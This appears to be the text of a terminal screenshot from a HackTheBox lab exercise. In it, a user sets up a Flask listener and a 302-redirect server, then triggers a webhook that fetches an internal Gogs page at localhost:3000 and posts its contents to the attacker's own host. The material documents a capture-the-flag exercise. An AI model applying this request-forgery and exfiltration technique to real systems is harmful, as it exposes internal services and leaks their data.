 /home/uzi/hack_tmux ~
uzi@lpl ~/D/0/pythonSimpleServer>_ [103/328]
uzi@lpl ~/D/0/pythonSimpleServer> flask --app flask_listener run -h 10.10.
16.4 -p 8089
 * Serving Flask app 'flask_listener'
 * Debug mode: off
WARNING: This is a development server. Do not use it in a production deplo
yment. Use a production WSGI server instead.
 * Running on http://10.10.16.4:8089
Press CTRL+C to quit
ERROR:root:Method: POST
Headers: Host: 10.10.16.4:8089
Accept: */*
Content-Type: application/json
Content-Length: 7680
Expect: 100-continue
{
    "webhookUrl": "http://10.10.16.4:8089/",
    "monitoredUrl": "http://10.10.16.4:9091/",
    "health": "up",
    "body": "<!DOCTYPE html>\n<html>\n\t<head data-suburl=\"\">\n\t\t<meta
 http-equiv=\"Content-Type\" content=\"text/html; charset=UTF-8\" />\n
    <meta http-equiv=\"X-UA-Compatible\" content=\"IE=edge\"/>\n        <m
eta name=\"author\" content=\"Gogs - Go Git Service\" />\n\t\t<meta name=\
"description\" content=\"Gogs(Go Git Service) a painless self-hosted Git S
ervice written in Go\" />\n\t\t<meta name=\"keywords\" content=\"go, git,
self-hosted, gogs\">\n\t\t<meta name=\"_csrf\" content=\"jfPiEZh74TRjrg_JU
uzi@lpl ~/D/0/pythonSimpleServer [1]> python 302server.py 10.10.16.4 9091
ERROR:root:Host: 10.10.16.4:9091
Connection: close
10.129.240.87 - - [12/Nov/2022 14:52:44] "GET / HTTP/1.0" 301 -
ERROR:root:redirect to http://localhost:3000
uzi@lpl ~/D/0/h/M/Health> python send_webhook.py
uzi@lpl ~/D/0/h/M/Health>
[1] 0:burp&vpn- 1:misc  2:enumerationZ 3:Notes  4:htb* 5:pwncat-cs🐈 "flask --app flask_li " 14:53 12-Nov-22